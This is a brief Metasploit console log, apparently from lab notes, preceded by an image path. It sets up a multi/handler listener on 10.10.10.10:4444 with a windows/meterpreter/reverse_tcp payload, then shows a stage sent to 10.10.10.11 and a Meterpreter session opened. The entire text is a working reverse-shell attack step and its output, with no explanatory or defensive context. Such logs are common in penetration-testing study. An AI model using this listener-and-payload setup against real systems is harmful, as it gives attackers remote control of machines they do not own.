 Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.10.10
lhost => 10.10.10.10
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] Sending stage (175686 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.11:51996) at 2022-10-27 18:53:19 +0800
meterpreter >